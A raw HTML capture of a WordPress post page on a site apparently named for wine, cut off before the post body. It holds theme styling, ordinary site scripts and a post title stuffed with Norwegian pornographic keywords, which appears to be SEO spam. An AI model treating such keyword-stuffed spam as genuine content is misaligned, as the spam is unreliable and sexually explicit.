

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://majuelos.wine/norske-jenter-xxx-damer-med-store-pupper-aylar-porn-video-norske-sexbilder
body_size: 32680
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Norske jenter xxx damer med store pupper | aylar porn video norske sexbilder &#8211; MajuelosCollection</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Feed" href="http://majuelos.wine/feed" />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Comments Feed" href="http://majuelos.wine/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Norske jenter xxx damer med store pupper | aylar porn video norske sexbilder Comments Feed" href="http://majuelos.wine/norske-jenter-xxx-damer-med-store-pupper-aylar-porn-video-norske-sexbilder/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://majuelos.wine/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmajuelos.wine%2Fnorske-jenter-xxx-damer-med-store-pupper-aylar-porn-video-norske-sexbilder" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://majuelos.wine/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmajuelos.wine%2Fnorske-jenter-xxx-damer-med-store-pupper-aylar-porn-video-norske-sexbilder&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<script src="http://majuelos.wine/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://majuelos.wine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://majuelos.wine/wp-json/wp/v2/posts/5468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://majuelos.wine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://majuelos.wine/norske-jenter-xxx-damer-med-store-pupper-aylar-porn-video-norske-sexbilder" />
<link rel='shortlink' href='http://majuelos.wine/?p=5468' />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'bf210c1d06';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://majuelos.wine/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="wp-singular post-template-default single single-post postid-5468 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://majuelos.wine/" rel="home">MajuelosCollection</a></div><div class="site-description">Your story, beautifully told - Created with WordPress managed by IONOS</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="http://majuelos.wine/sample-page">Sample Page</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="http://majuelos.wine/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="http://majuelos.wine/sample-page">Sample Page</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-5468 post type-post status-publish format-standard hentry category-uncategorized" id="post-5468">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="http://majuelos.wine/category/uncategorized" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Norske jenter xxx damer med store pupper | aylar porn video norske sexbilder</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="http://majuelos.wine/author/divernauta">divernauta</a>						</span>
					</li>
